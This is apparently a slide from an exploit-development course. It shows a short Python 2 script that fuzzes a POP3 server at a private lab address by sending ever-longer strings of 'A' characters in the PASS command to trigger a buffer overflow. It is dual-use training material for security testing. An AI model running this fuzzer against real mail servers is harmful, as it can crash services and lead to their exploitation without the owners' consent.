

# Simple pop3 fuzzer
#!/usr/bin/python
import socket
ip = "172.16.5.129"
# create an array of buffers
buffer=["A"]
c = 100
while len(buffer) <= 30:
 buffer.append("A"*c)
 c=c+200
for buff in buffer:
 print "Fuzzing with %s bytes" % len(buff)
 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 connect=s.connect((ip, 110))
 s.recv(1024)
 s.send('USER test\r\n')
 s.recv(1024)
 s.send('Pass ' + buff + '\r\n')
 s.send('QUIT\r\n')
 s.close()
27